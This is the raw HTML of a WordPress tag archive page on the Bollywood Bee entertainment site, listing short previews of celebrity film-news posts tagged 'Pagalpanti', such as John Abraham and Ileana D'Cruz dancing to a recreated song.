

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/tag/pagalpanti/
body_size: 10414
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/08/John-Abraham-And-Ileana-D’Cruz-Pagalpanti-1000x600.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/08/John-Abraham-And-Ileana-D’Cruz-Pagalpanti-1000x600.jpg" />

<meta property="og:description" content="" />


<title>Pagalpanti Archives - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/tag/pagalpanti/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Pagalpanti Archives - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/tag/pagalpanti/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Pagalpanti Archives - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Pagalpanti Tag Feed" href="https://www.bollywoodbee.in/tag/pagalpanti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"9ab3b028ee"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive tag tag-pagalpanti tag-7816">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "Pagalpanti"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/john-abraham-ileana-dcruz-dance-pagalpanti/" rel="bookmark" title="John Abraham And Ileana D’Cruz To Shake A Leg To A Recreated Song In Pagalpanti">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/John-Abraham-And-Ileana-D’Cruz-Pagalpanti-450x270.jpg" class="reg-img wp-post-image" alt="John Abraham And Ileana D’Cruz To Shake A Leg To A Recreated Song In Pagalpanti" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/John-Abraham-And-Ileana-D’Cruz-Pagalpanti-80x80.jpg" class="mob-img wp-post-image" alt="John Abraham And Ileana D’Cruz To Shake A Leg To A Recreated Song In Pagalpanti" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">2.1K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>John Abraham And Ileana D’Cruz To Shake A Leg To A Recreated Song In Pagalpanti</h2>
														<p>John Abraham, who is currently riding high on the success of Batla House, is all set for his next. The actor will star...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/john-abraham-to-essay-south-star-ajiths-role-in-this-remake/" rel="bookmark" title="John Abraham To Essay South Star Ajith’s Role In This Remake">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/John-Abraham-To-Essay-South-Star-Ajith’s-Role-In-This-Hindi-Remake-450x270.jpg" class="reg-img wp-post-image" alt="John Abraham To Essay South Star Ajith’s Role In This Hindi Remake" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/John-Abraham-To-Essay-South-Star-Ajith’s-Role-In-This-Hindi-Remake-80x80.jpg" class="mob-img wp-post-image" alt="John Abraham To Essay South Star Ajith’s Role In This Hindi Remake" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">775</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>John Abraham To Essay South Star Ajith’s Role In This Remake</h2>
														<p>John Abraham, who was last seen in Robbie Grewal’s RAW – Romeo Akbar Walter, will essay the role of South actor Ajith...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/emraan-hashmi-and-john-abraham-roped-in-for-sanjay-guptas-next/" rel="bookmark" title="Emraan Hashmi And John Abraham Roped In For Sanjay Gupta’s Next">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Emraan-John-450x270.jpeg" class="reg-img wp-post-image" alt="Emraan Hashmi And John Abraham Roped In For Sanjay Gupta’s Next" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Emraan-John-80x80.jpeg" class="mob-img wp-post-image" alt="Emraan Hashmi And John Abraham Roped In For Sanjay Gupta’s Next" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">684</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Emraan Hashmi And John Abraham Roped In For Sanjay Gupta’s Next</h2>
														<p>We got the news that Sanjay Gupta will be coming back with a gangster drama soon, now we have got to know...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/anil-kapoor-jackie-come-together-subhash-ghais-next/" rel="bookmark" title="Anil Kapoor And Jackie To Come Together For Subhash Ghai’s Next">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/AKJS2-450x270.jpg" class="reg-img wp-post-image" alt="Anil Kapoor And Jackie To Come Together For Subhash Ghai’s Next" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/AKJS2-80x80.jpg" class="mob-img wp-post-image" alt="Anil Kapoor And Jackie To Come Together For Subhash Ghai’s Next" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">722</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Anil Kapoor And Jackie To Come Together For Subhash Ghai’s Next</h2>
														<p>Anil Kapoor and Jackie Shroff, who were last seen together in the 2013 Shootout At Wadala are all set to come together...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
